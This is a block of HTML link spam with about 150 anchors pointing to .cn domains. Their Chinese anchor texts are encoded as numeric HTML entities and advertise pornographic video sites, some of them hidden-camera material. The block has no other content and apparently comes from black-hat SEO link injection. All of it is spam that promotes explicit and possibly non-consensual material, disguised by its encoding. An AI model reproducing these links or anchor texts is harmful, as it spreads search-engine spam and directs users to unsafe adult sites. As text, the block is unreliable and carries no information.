<a href="http://cc150.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tqxx.com.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://claier.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xbccc.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://gm372.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://mail0592.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shopping023.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://appwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fm920.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://haodege.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://asetech.com.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myscse.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://echu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://fastship.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://jjte.com.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://le333.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vhij.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aevc.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://doooyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysfys.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://oujue.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://voltabelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zwda.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://hckr.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://szyizz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wzza.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dawusu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://180437.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://gispub.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oucedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://x1h1.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://coatstand.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zsphz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sztsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tecai123.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://sltly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsvvn18.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://h2732.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sgem.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gdiet.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mh99.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zonghesuizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://jackierobin.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://3dwed.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rorlab.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://cviem.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://x26.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://33du.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dohosts.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hxeq.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://rgdoor.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://luogun.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vhpv.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://shsbby.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://lepwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://168vs.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://yuxuantouch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://wycls.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://lgt888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://dcpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://100enet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://artandartist.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://shopping023.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://jrglpja.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://ysfys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://msls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://linakexun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pex360.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://vnhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://cffltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
